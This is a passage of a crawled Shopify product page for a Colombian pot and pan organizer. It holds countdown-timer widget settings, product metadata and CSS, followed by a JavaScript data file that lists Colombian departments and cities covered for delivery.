0.75)","imageOverlayColorAlpha":"0.75"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"showOnProductsInCollections":[],"excludeOnPages":[],"excludeOnSpecificUrls":[],"excludeOnKeywordsInUrl":[],"excludeOnProducts":[],"excludeOnCollections":[],"duration":25200000}];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":9662167056699,"title":"KitchenPro™️ Organizador de Ollas y Sartenes de 8 Niveles-3 en 1","handle":"organizador-de-ollas-sartes-y-tapas-de-cocina","description":"","published_at":"2024-07-09T10:32:03-05:00","created_at":"2024-07-09T10:32:03-05:00","vendor":"Needs Shop","type":"Otro","tags":[],"price":8990000,"price_min":8990000,"price_max":8990000,"available":true,"price_varies":false,"compare_at_price":14983400,"compare_at_price_min":14983400,"compare_at_price_max":14983400,"compare_at_price_varies":false,"variants":[{"id":49146883572027,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"AVC","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"KitchenPro™️ Organizador de Ollas y Sartenes de 8 Niveles-3 en 1","public_title":null,"options":["Default Title"],"price":8990000,"weight":0,"compare_at_price":14983400,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/needscol.com\/cdn\/shop\/files\/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101","\/\/needscol.com\/cdn\/shop\/files\/7ea861fe-f004-4dc4-b6b9-66fc1ece7444.jpg?v=1720540090","\/\/needscol.com\/cdn\/shop\/files\/f6528c5f-10a8-4a08-ac01-b128850868ed.jpg?v=1720540090","\/\/needscol.com\/cdn\/shop\/files\/main-01_75da273a-478f-46e2-9a46-e1efa99c0fe4.jpg?v=1720574141","\/\/needscol.com\/cdn\/shop\/files\/Ingredients_1.jpg?v=1720574219","\/\/needscol.com\/cdn\/shop\/files\/Copia_de_ORGANIZADOR_DE_OLLAS_MP.jpg?v=1720540090"],"featured_image":"\/\/needscol.com\/cdn\/shop\/files\/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101","options":["Title"],"media":[{"alt":null,"id":39602558468411,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/needscol.com\/cdn\/shop\/files\/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/needscol.com\/cdn\/shop\/files\/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101","width":1080},{"alt":null,"id":39555968663867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needscol.com\/cdn\/shop\/files\/7ea861fe-f004-4dc4-b6b9-66fc1ece7444.jpg?v=1720540090"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/needscol.com\/cdn\/shop\/files\/7ea861fe-f004-4dc4-b6b9-66fc1ece7444.jpg?v=1720540090","width":800},{"alt":null,"id":39555968729403,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needscol.com\/cdn\/shop\/files\/f6528c5f-10a8-4a08-ac01-b128850868ed.jpg?v=1720540090"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/needscol.com\/cdn\/shop\/files\/f6528c5f-10a8-4a08-ac01-b128850868ed.jpg?v=1720540090","width":800},{"alt":null,"id":39559478509883,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/needscol.com\/cdn\/shop\/files\/main-01_75da273a-478f-46e2-9a46-e1efa99c0fe4.jpg?v=1720574141"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/needscol.com\/cdn\/shop\/files\/main-01_75da273a-478f-46e2-9a46-e1efa99c0fe4.jpg?v=1720574141","width":1000},{"alt":null,"id":39559485718843,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/needscol.com\/cdn\/shop\/files\/Ingredients_1.jpg?v=1720574219"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/needscol.com\/cdn\/shop\/files\/Ingredients_1.jpg?v=1720574219","width":1080},{"alt":null,"id":39555968696635,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/needscol.com\/cdn\/shop\/files\/Copia_de_ORGANIZADOR_DE_OLLAS_MP.jpg?v=1720540090"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/needscol.com\/cdn\/shop\/files\/Copia_de_ORGANIZADOR_DE_OLLAS_MP.jpg?v=1720540090","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":""},
    productCollections: [],
  };
  window.essentialProductId = 9662167056699
  window.essentialProductTags = []
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product.organizador-de-ollas"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/COVERAGE-CO-DP.js
body_size: 4900
content:
var ES_COVERAGE_CO_DP = {"code":"CO", "name":"Colombia", "states":[ {"name":"AMAZONAS", "code":"AMA", "cities":[ "LETICIA", "PUERTO NARIÑO" ] }, {"name":"ANTIOQUIA", "code":"ANT", "cities":[ "ABEJORRAL", "ABRIAQUI", "ALEJANDRIA", "AMAGA", "AMALFI", "ANDES", "ANGELOPOLIS", "ANGOSTURA", "ANZA", "APARTADO", "ARBOLETES", "ARMENIA", "BARBOSA", "BELLO", "BELMIRA", "BETANIA", "BETULIA (ANT)", "BURITICA", "CACERES", "CAICEDO", "CALDAS", "CAMPAMENTO", "CAÑASGORDAS", "CARACOLI", "CARAMANTA", "CAREPA", "CAROLINA", "CASABE - YONDO", "CAUCASIA", "CHIGORODO", "CISNEROS", "CIUDAD BOLIVAR", "COCORNA", "CONCORDIA", "COPACABANA", "CURRULAO", "DABEIBA", "DON MATIAS", "DORADAL", "EBEJICO", "EL BAGRE", "EL CARMEN DE VIBORAL", "EL SANTUARIO", "ENTRERRIOS", "ENVIGADO", "FREDONIA", "FRONTINO", "GIRALDO", "GIRARDOTA", "GOMEZ PLATA", "GRANADA", "GUADALUPE", "GUARNE", "GUATAPE", "HELICONIA", "HISPANIA", "ITAGUI", "ITUANGO", "JARDIN", "JERICO", "LA CEJA", "LA ESTRELLA", "LA PINTADA", "LA SIERRA", "LIBORINA", "MACEO", "MARINILLA", "MEDELLIN", "MONTEBELLO", "MUTATA", "NARIÑO", "NECOCLI", "NUEVA COLONIA", "PEÑOL", "PUEBLORRICO", "PUERTO BERRIO", "PUERTO NARE", "PUERTO PERALES NUEVO", "PUERTO TRIUNFO", "REMEDIOS", "RETIRO", "RIONEGRO (ANT)", "SABANALARGA", "SABANETA", "SALGAR", "SAN ANDRES DE CUERQUIA", "SAN ANTONIO DE PRADO", "SAN CARLOS", "SAN CRISTOBAL", "SAN FRANCISCO", "SAN JERONIMO", "SAN JOSE DE LA MONTAÑA", "SAN JUAN DE URABA", "SAN PEDRO DE LOS MILAGROS", "SAN PEDRO DE URABA", "SAN ROQUE", "SANTA ROSA DE OSOS", "SANTAFE DE ANTIOQUIA", "SANTO DOMINGO", "SEGOVIA", "SONSON", "TAMESIS", "TARAZA", "TARSO", "TITIRIBI", "TURBO", "URAMITA", "URRAO", "VALDIVIA", "VALPARAISO", "VEGACHI", "VENECIA", "YALI", "YARUMAL", "YOLOMBO", "ZARAGOZA" ] }, {"name":"ARAUCA", "code":"ARA", "cities":[ "ARAUCA", "ARAUQUITA", "FORTUL", "SARAVENA", "TAME" ] }, {"name":"ARCHIPIELAGO DE SAN ANDRES", "code":"SAP", "cities":[ "SAN ANDRES" ] }, {"name":"ATLANTICO", "code":"ATL", "cities":[ "AGUADA DE PABLO", "BARANOA", "BARRANQUILLA", "CAMPECHE", "CAMPO DE LA CRUZ", "CANDELARIA", "CARACOLI", "CASCAJAL", "GALAPA", "JUAN DE ACOSTA", "JUAN MINA", "LA PEÑA", "LURUACO", "MALAMBO", "MANATI", "PALMAR DE VARELA", "PIOJO", "POLONUEVO", "PONEDERA", "PUERTO COLOMBIA", "PUERTO GIRALDO", "REPELON", "SABANAGRANDE", "SABANALARGA", "SANTA CRUZ", "SANTA LUCIA", "SANTO TOMAS", "SOLEDAD", "SUAN", "TUBARA", "USIACURI" ] }, {"name":"BOLIVAR", "code":"BOL", "cities":[ "ACHI", "ALTOS DEL ROSARIO", "ARENAL", "ARJONA B", "BARRANCO DE LOBA", "BAYUNCA", "CALAMAR", "CANTAGALLO", "CARTAGENA", "CASCAJAL", "CICUCO", "CLEMENCIA B", "EL CARMEN DE BOLIVAR", "EL GUAMO (B)", "EL PEÑON (BOL)", "GAMBOTE", "HATILLO DE LOBA", "JUAN ARIAS", "MAGANGUE", "MAHATES", "MALAGANA", "MARGARITA", "MARIA LA BAJA B", "MOMPOS", "MONTECRISTO BOLIVAR", "MORALES (B)", "PASACABALLOS", "PINILLOS", "PONTEZUELA", "PUNTA DE CARTAGENA", "RIO VIEJO", "SAN ESTANISLAO", "SAN FERNANDO (B)", "SAN JACINTO", "SAN JACINTO DEL CAUCA", "SAN JUAN NEPOMUCENO", "SAN MARTIN DE LOBA", "SANTA ANA (B)", "SANTA CATALINA", "SANTA ROSA DE LIMA", "SANTA ROSA DEL SUR", "SIMITI", "SINCERIN", "SOPLAVIENTO B", "TALAIGUA NUEVO", "TIQUISIO NUEVO", "TURBACO B", "TURBANA", "VILLANUEVA", "ZAMBRANO" ] }, {"name":"BOYACA", "code":"BOY", "cities":[ "ALMEIDA", "AQUITANIA", "ARCABUCO", "BELEN", "BELENCITO", "BERBEO", "BETEITIVA", "BOAVITA", "BOYACA", "BRICEÑO (B)", "BUENAVISTA", "BUSBANZA", "CALDAS", "CAMPOHERMOSO", "CERINZA", "CHINAVITA", "CHIQUINQUIRA", "CHISCAS", "CHITA", "CHITARAQUE", "CHIVATA", "CHIVOR", "CIENEGA", "COMBITA", "COPER", "CORRALES", "COVARACHIA", "CUBARA", "CUCAITA", "CUITIVA", "DUITAMA", "EL COCUY", "EL ESPINO", "FIRAVITOBA", "FLORESTA", "GACHANTIVA", "GARAGOA", "GUACAMAYAS", "GUATEQUE", "GUAYATA", "GUICAN", "IZA", "JENESANO", "JERICO", "LA CAPILLA", "LA UVITA", "LA VICTORIA (B)", "LABRANZAGRANDE", "MACANAL", "MARIPI", "MIRAFLORES", "MONGUA", "MONGUI", "MONIQUIRA", "MOTAVITA", "MUZO", "NOBSA", "NUEVO COLON", "OICATA", "OTANCHE", "PACHAVITA", "PAEZ", "PAIPA", "PAJARITO", "PANQUEBA", "PAUNA", "PAZ DE RIO", "PESCA", "PUERTO BOYACA", "QUIPAMA", "RAMIRIQUI", "RAQUIRA", "RONDON", "SABOYA", "SACHICA", "SAN EDUARDO", "SAN JOSE DE PARE", "SAN LUIS DE GACENO", "SAN MATEO", "SAN MIGUEL DE SEMA", "SAN PABLO DE BORBUR", "SANTA BARBARA", "SANTA MARIA", "SANTA ROSA DE VITERBO", "SANTA SOFIA", "SATIVANORTE", "SATIVASUR", "SIACHOQUE", "SOATA", "SOCHA", "SOCOTA", "SOGAMOSO", "SOMONDOCO", "SORA", "SORACA", "SOTAQUIRA", "SUSACON", "SUTAMARCHAN", "SUTATENZA", "TASCO", "TENZA", "TIBANA", "TIBASOSA", "TIERRA NEGRA", "TINJACA", "TIPACOQUE", "TOCA", "TOGUI", "TOPAGA", "TOTA", "TUNJA", "TUNUNGUA", "TURMEQUE", "TUTA", "TUTAZA", "UMBITA", "VENTAQUEMADA", "VILLA DE LEYVA", "VIRACACHA" ] }, {"name":"CALDAS", "code":"CAL", "cities":[ "AGUADAS", "ALTO TABLAZO", "ANSERMA", "ARANZAZU", "ARAUCA", "BAJO TABLAZO", "BELALCAZAR (CL)", "BOLIVIA", "CHINCHINA", "FILADELFIA", "GUARINOCITO", "LA DORADA", "LA LINDA", "LA MERCED", "MANIZALES", "MANZANARES", "MARMATO", "MARQUETALIA", "MARULANDA", "NEIRA", "NORCASIA", "PACORA", "PALESTINA", "PENSILVANIA", "RIOSUCIO", "RISARALDA", "SALAMINA", "SAMANA", "SAMARIA", "SUPIA", "VICTORIA", "VILLAMARIA", "VITERBO" ] }, {"name":"CAQUETA", "code":"CAQ", "cities":[ "ALBANIA", "BELEN DE LOS ANDAQUIES", "CAMPO HERMOSO", "CARTAGENA DEL CHAIRA", "CURILLO", "EL DONCELLO", "EL PAUJIL", "FLORENCIA", "LA MONTAÑITA", "MILAN", "MORELIA", "PUERTO RICO", "SAN JOSE DEL FRAGUA", "SAN VICENTE DEL CAGUAN", "SOLANO", "SOLITA", "VALPARAISO (CAQ)" ] }, {"name":"CASANARE", "code":"CAS", "cities":[ "AGUAZUL", "HATO COROZAL", "LA SALINA", "MANI", "MONTERREY", "NUNCHIA", "OROCUE", "PAZ DE ARIPORO", "PORE", "RECETOR", "SABANALARGA", "SACAMA", "SAN LUIS DE PALENQUE", "TAMARA", "TAURAMENA", "TRINIDAD", "VILLANUEVA (C)", "YOPAL" ] }, {"name":"CAUCA", "code":"CAU", "cities":[ "ALMAGUER", "ARGELIA (C)", "BALBOA (C)", "BOLIVAR (C)", "BUENOS AIRES", "CAJIBIO", "CALDONO", "CALOTO", "COCONUCO", "CORINTO", "EL BORDO", "EL ESTRECHO (C)", "EL TAMBO (CA)", "FLORENCIA", "GUACHENE", "INZA", "JAMBALO", "LA SIERRA", "LA VEGA", "MERCADERES", "MIRANDA", "MONDOMO", "ORTIGAL", "PADILLA", "PAISPAMBA", "PATIA (C)", "PIAMONTE", "PIENDAMO", "POPAYAN", "PUERTO TEJADA", "PURACE", "ROSAS", "SAN SEBASTIAN", "SANTANDER DE QUILICHAO", "SILVIA", "SUAREZ", "SUCRE", "TIMBA", "TIMBIO", "TORIBIO", "TOTORO", "TUNIA", "VILLA RICA" ] }, {"name":"CESAR", "code":"CES", "cities":[ "AGUACHICA", "ASTREA", "BECERRIL", "BOSCONIA", "CHIMICHAGUA", "CHIRIGUANA", "CODAZZI", "CURUMANI", "EL COPEY", "EL PASO", "GAMARRA", "LA GLORIA", "LA JAGUA DE IBIRICO", "LA LOMA", "LA PAZ", "LA SIERRA", "LAS VEGAS", "MANAURE (C)", "MINA DRUMOND PRIBBENOW", "PAILITAS", "PELAYA", "PUEBLO BELLO", "RIO DE ORO", "SAN ALBERTO", "SAN DIEGO", "SAN MARTIN (C)", "SAN ROQUE", "TAMALAMEQUE", "VALLEDUPAR" ] }, {"name":"CHOCO", "code":"CHO", "cities":[ "ISTMINA", "NOVITA", "QUIBDO", "TADO" ] }, {"name":"CORDOBA", "code":"COR", "cities":[ "AYAPEL", "BUENAVISTA (COR)", "CANALETE", "CARRILLO", "CERETE", "CHIMA (C)", "CHINU", "CIENAGA DE ORO", "CORDOBA", "COTORRA", "LA APARTADA Y LA FRONTERA", "LORICA", "LOS CORDOBAS", "LOS GARZONES", "MOMIL", "MONTELIBANO", "MONTERIA", "MOÑITOS", "PLANETA RICA", "PUERTO ESCONDIDO", "PUERTO LIBERTADOR", "PURISIMA", "SAHAGUN", "SAN ANDRES DE SOTAVENTO", "SAN ANTERO", "SAN BERNARDO DEL VIENTO", "SAN CARLOS", "SAN PELAYO", "TUCHIN", "VALENCIA" ] }, {"name":"CUNDINAMARCA", "code":"CUN", "cities":[ "AGUA DE DIOS", "ALBAN", "ANAPOIMA", "ANOLAIMA", "APULO", "ARBELAEZ", "BELTRAN", "BITUIMA", "BOGOTA", "BOJACA", "BRICEÑO", "CABRERA", "CACHIPAY", "CAJICA", "CAPARRAPI", "CAPELLANIA", "CAQUEZA", "CARMEN DE CARUPA", "CHAGUANI", "CHIA", "CHINAUTA", "CHIPAQUE", "CHOACHI", "CHOCONTA", "COGUA", "COTA", "CUCUNUBA", "EL COLEGIO (MESITAS)", "EL PEÑON", "EL ROSAL", "FACATATIVA", "FOMEQUE", "FOSCA", "FUNZA", "FUQUENE", "FUSAGASUGA", "GACHALA", "GACHANCIPA", "GACHETA", "GAMA", "GIRARDOT", "GRANADA", "GUACHETA", "GUADUAS", "GUASCA", "GUATAQUI", "GUATAVITA", "GUAYABAL DE SIQUIMA", "GUAYABETAL", "GUTIERREZ", "JUNIN", "LA CALERA", "LA FLORIDA", "LA GRAN VÃA", "LA MESA", "LA PEÑA", "LA VEGA", "LA VICTORIA", "LENGUAZAQUE", "LIMONCITOS", "MACHETA", "MADRID", "MANTA", "MEDINA", "MOSQUERA", "NARIÑO", "NEMOCON", "NILO", "NIMAIMA", "NOCAIMA", "PACHO", "PAIME", "PANDI", "PARATEBUENO", "PASCA", "PUENTE DE PIEDRA", "PUENTE QUETAME", "PUERTO BOGOTA", "PUERTO SALGAR", "PULI", "QUEBRADANEGRA", "QUETAME", "QUIPILE", "RICAURTE", "SAN ANTONIO DEL TEQUENDAMA", "SAN BERNARDO", "SAN JOAQUIN (C)", "SAN JUAN DE RIO SECO", "SANTANDERCITO", "SASAIMA", "SESQUILE", "SIBATE", "SILVANIA", "SIMIJACA", "SOACHA", "SOPO", "SUBACHOQUE", "SUBIA", "SUESCA", "SUPATA", "SUSA", "SUTATAUSA", "TABIO", "TAUSA", "TENA", "TENJO", "TIBACUY", "TIBIRITA", "TIBITO", "TOCAIMA", "TOCANCIPA", "TOPAIPI", "UBALA", "UBAQUE", "UBATE", "UNE", "UTICA", "VENECIA (C)", "VERGARA", "VIANI", "VILLAGOMEZ", "VILLAPINZON", "VILLETA", "VIOTA", "YACOPI", "ZIPAQUIRA" ] }, {"name":"GUAINIA", "code":"GUA", "cities":[ "PUERTO INIRIDA" ] }, {"name":"GUAVIARE", "code":"GUV", "cities":[ "CALAMAR", "EL RETORNO", "MIRAFLORES", "SAN JOSE DEL GUAVIARE" ] }, {"name":"HUILA", "code":"HUI", "cities":[ "ACEVEDO", "AGRADO", "AIPE", "ALGECIRAS", "ALTAMIRA", "BARAYA", "BELEN (H)", "BRUSELAS", "CAGUAN", "CAMPOALEGRE", "COLOMBIA", "ELIAS", "FORTALECILLAS", "GARZON", "GIGANTE", "GUADALUPE", "GUAYABAL (HUL)", "HOBO", "IQUIRA", "LA ARGENTINA", "LA PLATA", "NATAGA", "NEIVA", "OPORAPA", "PAICOL", "PALERMO", "PALESTINA", "PITAL", "PITALITO", "RIVERA", "SALADOBLANCO", "SAN AGUSTIN", "SAN JOSE DE ISNOS", "SANTA MARIA", "SUAZA", "TARQUI", "TELLO", "TERUEL", "TESALIA", "TIMANA", "ULLOA", "VILLAVIEJA", "YAGUARA" ] }, {"name":"LA GUAJIRA", "code":"LAG", "cities":[ "ALBANIA", "BARRANCAS", "DIBULLA", "DISTRACCION", "EL MOLINO", "FONSECA", "HATONUEVO", "LA JAGUA DEL PILAR", "MAICAO", "MANAURE", "MINGUEO", "PALOMINO", "PARAGUACHON", "RIOHACHA", "SAN JUAN DEL CESAR", "URIBIA", "URUMITA", "VILLANUEVA" ] }, {"name":"MAGDALENA", "code":"MAG", "cities":[ "ALGARROBO", "ARACATACA", "BURITACA", "CARRETO", "CERRO SAN ANTONIO", "CHIVOLO", "CIENAGA", "EL BANCO", "EL DIFICIL", "EL PIÑON", "EL RETEN", "FUNDACION", "GAIRA", "GUAMAL (MAG)", "LA GRAN VIA", "MINCA", "NUEVA GRANADA (M)", "PALERMO", "PEDRAZA", "PIJIÑO", "PIVIJAY", "PLATO", "PUEBLOVIEJO", "SABANAS", "SALAMINA", "SAN ANGEL", "SAN SEBASTIAN DE BUENAVISTA", "SAN ZENON", "SANTA ANA (M)", "SANTA MARTA", "SANTA ROSALIA", "SITIO NUEVO", "SITIONUEVO", "TAGANGA", "TENERIFE" ] }, {"name":"META", "code":"MET", "cities":[ "ACACIAS", "ALTO POMPEYA", "APIAY", "BARRANCA DE UPIA", "CABUYARO", "CASTILLA LA NUEVA", "CUBARRAL", "CUMARAL", "EL CALVARIO", "EL CASTILLO", "EL DORADO", "FUENTE DE ORO", "GRANADA (M)", "GUAMAL", "LA MACARENA", "LA PALMERA", "LEJANIAS", "MAPIRIPAN", "MESETAS", "PACHAQUIARO", "PUERTO CONCORDIA", "PUERTO GAITAN", "PUERTO LLERAS", "PUERTO LOPEZ", "PUERTO RICO", "RESTREPO", "SAN CARLOS DE GUAROA", "SAN JUAN DE ARAMA", "SAN JUAN DEL LOSADA", "SAN JUANITO", "SAN LORENZO", "SAN MARTIN", "URIBE", "VILLAVICENCIO", "VISTAHERMOSA" ] }, {"name":"NARIÑO", "code":"NAR", "cities":[ "ALDANA", "ANCUYA", "BARBACOAS", "BELEN", "BERRUECOS", "BUESACO", "CARLOSAMA", "CATAMBUCO", "CHACHAGUI", "CONSACA", "CONTADERO", "CORDOBA N", "CUMBAL", "CUMBITARA", "EL ENCANO", "EL PEÑOL", "EL TABLÓN DE GOMEZ", "EL TAMBO (NA)", "FUNES", "GENOVA (N)", "GUACHAVES", "GUACHUCAL", "ILES", "IMUES", "IPIALES", "LA CRUZ", "LA FLORIDA (N)", "LA LLANADA", "LA UNION", "LEIVA", "LINARES", "LLORENTE", "NARIÑO", "OLAYA HERRERA", "OSPINA", "PASTO", "PIEDRANCHA", "POLICARPA", "POTOSI", "PROVIDENCIA", "PUPIALES", "SAMANIEGO", "SAN LORENZO", "SAN PEDRO DE CARTAGO", "SANDONA", "SAPUYES", "SOTOMAYOR", "TAMINANGO", "TANGUA", "TUMACO", "TUQUERRES", "YACUANQUER" ] }, {"name":"NORTE DE SANTANDER", "code":"NSA", "cities":[ "ABREGO", "AGUAS CLARAS", "ARBOLEDAS", "BOCHALEMA", "BUCARASICA", "CACHIRA", "CAMPO DOS", "CHINACOTA", "CHITAGA", "CONVENCION", "CUCUTA", "CUCUTILLA", "DURANIA", "EL CARMEN", "EL ZULIA", "GRAMALOTE", "HERRAN", "LA DONJUANA", "LA ESPERANZA", "LA JARRA", "LA PLAYA", "LABATECA", "LOS PATIOS", "LOURDES", "MUTISCUA", "OCAÑA", "PAMPLONA", "PAMPLONITA", "PUERTO SANTANDER", "RAGONVALIA", "SALAZAR", "SAN BERNARDO DE BATA", "SAN CALIXTO", "SAN CAYETANO", "SANTIAGO", "SARDINATA", "SILOS", "TEORAMA", "TIBU", "TOLEDO", "VILLA CARO", "VILLA DEL ROSARIO" ] }, {"name":"PUTUMAYO", "code":"PUT", "cities":[ "COLON", "LA DORADA (P)", "LA HORMIGA", "MOCOA", "ORITO", "PUERTO ASIS", "PUERTO CAICEDO", "PUERTO GUZMAN", "SAN FRANCISCO", "SANTANA", "SANTIAGO", "SIBUNDOY", "VILLAGARZON" ] }, {"name":"QUINDIO", "code":"QUI", "cities":[ "ARMENIA (Q)", "BARCELONA", "BUENAVISTA", "CALARCA", "CIRCASIA", "CORDOBA", "EL CAIMO", "FILANDIA", "GENOVA (Q)", "LA TEBAIDA", "MONTENEGRO", "PIJAO", "PUEBLO TAPADO", "QUIMBAYA", "SALENTO" ] }, {"name":"RISARALDA", "code":"RIS", "cities":[ "APIA", "BALBOA", "BELEN DE UMBRIA", "CAIMALITO", "DOSQUEBRADAS", "GUATICA", "IRRA", "LA CELIA", "LA VIRGINIA", "MARSELLA", "MISTRATO", "PEREIRA", "PUEBLO RICO", "QUINCHIA", "SANTA ROSA DE CABAL", "SANTUARIO" ] }, {"name":"SANTANDER", "code":"SAN", "cities":[ "ACAPULCO", "AGUADA", "ALBANIA (S)", "ARATOCA", "BARBOSA", "BARICHARA", "BARRANCABERMEJA", "BETULIA", "BOLIVAR", "BUCARAMANGA", "CALIFORNIA (S)", "CAPITANEJO", "CARCASI", "CEPITA", "CERRITO", "CHARALA", "CHARTA", "CHIMA (S)", "CHIPATA", "CIMITARRA", "CITE", "CONCEPCION", "CONFINES", "CONTRATACION", "COROMORO", "CURITI", "EL CARMEN DE CHUCURI", "EL CENTRO", "EL GUACAMAYO", "EL LLANITO", "EL PEÑON", "EL PLAYON", "ENCINO", "ENCISO", "FLORIAN", "FLORIDABLANCA", "GALAN (S)", "GAMBITA", "GIRON", "GUACA", "GUADALUPE", "GUAPOTA", "GUAVATA", "GUEPSA", "HATO (S)", "JESUS MARIA", "JORDAN SUBE", "LA BELLEZA", "LA FORTUNA", "LA PAZ", "LANDAZURI", "LEBRIJA", "LOS LAURELES", "LOS SANTOS", "MACARAVITA", "MALAGA", "MATANZA", "MOGOTES", "MOLAGAVITA", "OCAMONTE", "OIBA", "OLIVAL", "ONZAGA", "PALMAR (S)", "PALMAS DEL SOCORRO", "PARAMO", "PIEDECUESTA", "PINCHOTE", "PUENTE NACIONAL", "PUENTE SOGAMOSO", "PUERTO ARAUJO", "PUERTO PARRA", "PUERTO WILCHES", "RIONEGRO", "SABANA DE TORRES", "SAN ANDRES", "SAN BENITO NUEVO", "SAN GIL", "SAN JOAQUIN", "SAN JOSE DE MIRANDA", "SAN MIGUEL", "SAN RAFAEL", "SAN VICENTE DE CHUCURI", "SANTA BARBARA", "SANTA HELENA DEL OPON", "SOCORRO", "SUAITA", "SUCRE", "SURATA", "TIENDA NUEVA", "TONA", "VADO REAL", "VALLE DE SAN JOSE", "VELEZ", "VETAS", "VILLANUEVA", "YARIMA", "ZAPATOCA" ] }, {"name":"SUCRE", "code":"SUC", "cities":[ "CAIMITO", "CHALAN", "COROZAL", "COVEÑAS", "GALERAS", "GUARANDA", "LA UNION (S)", "LOS PALMITOS", "MAJAGUAL", "MORROA", "OVEJAS", "SAMPUES", "SAN BENITO ABAD", "SAN JUAN DE BETULIA", "SAN MARCOS", "SAN ONOFRE", "SAN PEDRO", "SINCE", "SINCELEJO", "SUCRE (S)", "TOLU", "TOLU VIEJO" ] }, {"name":"TOLIMA", "code":"TOL", "cities":[ "ALPUJARRA", "ALVARADO", "AMBALEMA", "ANZOATEGUI", "ARMERO", "ATACO", "BUENOS AIRES", "CAJAMARCA", "CARMEN DE APICALA", "CASABIANCA", "CHAPARRAL", "CHICORAL", "COYAIMA", "CUNDAY", "DOLORES", "ESPINAL", "FALAN", "FLANDES", "FRESNO", "GAITANIA", "GUALANDAY", "GUAMO", "HERRERA", "HERVEO", "HONDA", "IBAGUE", "ICONONZO", "LERIDA", "LIBANO", "MARIQUITA", "MELGAR", "MURILLO", "NATAGAIMA", "ORTEGA", "PAJONALES", "PALOCABILDO", "PIEDRAS", "PLANADAS", "PRADO", "PURIFICACION", "RIOBLANCO", "RONCESVALLES", "ROVIRA", "SALDAÑA", "SAN ANTONIO", "SAN LUIS", "SANTA ISABEL", "SANTIAGO PEREZ", "SUAREZ", "VALLE DE SAN JUAN", "VENADILLO", "VILLAHERMOSA", "VILLARRICA (T)" ] }, {"name":"VALLE", "code":"VAC", "cities":[ "ALCALA", "AMAIME", "ANDALUCIA", "ANSERMA NUEVO", "ARGELIA (V)", "BOLIVAR (V)", "BORRERO AYERBE", "BUENAVENTURA", "BUGA", "BUGALAGRANDE", "CAICEDONIA", "CALI", "CANDELARIA", "CARTAGO", "DAGUA", "DARIEN (CALIMA)", "EL AGUILA", "EL CABUYAL (V)", "EL CAIRO", "EL CARMELO", "EL CERRITO", "EL DOVIO", "EL PLACER (V)", "EL QUEREMAL", "FLORIDA", "GINEBRA", "GUACARI", "JAMUNDI", "LA CUMBRE", "LA PAILA", "LA UNION (V)", "LA VICTORIA (V)", "OBANDO", "PALMIRA", "PRADERA", "RESTREPO", "RIOFRIO", "ROLDANILLO", "ROZO", "SEVILLA", "TORO", "TRUJILLO", "TULUA", "ULLOA", "VERSALLES", "VIJES", "VILLA GORGONA", "YOTOCO", "YUMBO" ] }, {"name":"VAUPES", "code":"VAU", "cities":[ "CARURU", "MITU", "TARAIRA" ] }, {"name":"VICHADA", "code":"VID", "cities":[ "CUMARIBO", "LA PRIMAVERA", "PUERTO CARREÑO", "SANTA ROSALIA" ] } ] };